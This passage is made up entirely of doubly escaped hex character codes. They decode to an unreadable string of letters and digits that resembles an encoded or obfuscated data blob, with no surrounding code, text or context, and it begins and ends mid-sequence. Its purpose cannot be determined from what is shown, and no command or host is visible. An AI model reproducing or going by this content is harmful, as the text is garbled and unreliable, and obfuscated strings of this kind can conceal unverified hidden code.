c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5